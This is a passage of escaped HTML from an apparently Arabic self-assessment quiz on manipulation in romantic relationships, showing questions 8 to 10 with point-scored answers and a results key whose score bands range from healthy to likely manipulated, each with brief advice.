Roman\u0026quot;, serif;\"\u003Eج. نادرًا — 1 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eد. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eأبدًا — 0 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;8\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eهل تشعر بالضغط لأنك تتصرف بطريقة لا تشبهك لإرضاء شريكك؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eأ. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eنعم، كثيرًا — 3 نقاط\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eب. أحيانًا — 2 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eج. نادرًا — 1 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eد. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eلا، أشعر بأنني لا أتصنع — 0 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;9\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eهل يغير شريكك المواقف لجعلك تشك في ذاكرتك أو إدراكك؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eأ. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eنعم، كثيرًا جدًا — 3 نقاط\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eب. أحيانًا — 2 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eج. نادرًا — 1 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eد. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eلا — 0 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #0b5394; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;10\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eكم مرة تشعر بالإرهاق العاطفي بعد قضاء الوقت معه؟\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 3; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eأ. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eدائمًا — 3 نقاط\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eب. أحيانًا — 2 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eج. نادرًا — 1 نقطة\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eد. \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eأبدًا — 0 نقطة\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-right: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 0in; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #38761d; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eالنتائج\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large;\"\u003Eمن 0 الى 6 نقاط\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"color: #274e13;\"\u003E\u003Cb\u003Eيبدو أنك في علاقة صحية.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eمن الواضح أن\nشريكك يحترم حدودك ويقدر وجهة نظرك. استمر في التواصل المفتوح للحفاظ على هذا\nالتوازن الصحي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large;\"\u003Eمن 7 الى 15 نقاط\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"color: #bf9000;\"\u003E\u003Cb\u003Eقد تكون هناك بعض السلوكيات المقلقة.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;تشير بعض العلامات إلى وجود تكتيكات تلاعب بسيطة. حاول إجراء محادثة مفتوحة مع\nشريكك لتوضيح الأمور ووضع حدود صحية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large;\"\u003Eمن 16 الى 23 نقاط\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #b45f06; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eهناك احتمال للتلاعب.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eهناك عدة إشارات\nحمراء تدل على وجود سلوكيات تلاعب. قد يكون الوقت قد حان لتقييم العلاقة بجدية.\nطلب المشورة أو الدعم من صديق موثوق أو محترف قد يساعدك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large;\"\u003Eمن 24 الى 30 نقاط\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"color: #990000; font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003Eمن المحتمل أن شريكك يقوم بالتلاعب\nبك.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003Eالسلوكيات التي تواجهها تشير بقوة إلى وجود تلاعب. رفاهيتك العاطفية مهمة\nللغاية.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;فكر في طلب الإرشاد أو اتخاذ خطوات لحماية نفسك واستعادة السيطرة على\nحياتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: x-large; text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-family: \u0026quot;Open Sans\u0026quot;; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.5s; vertical-align: baseline;\"\u003E\u003Co:p style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.5s;\"\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; 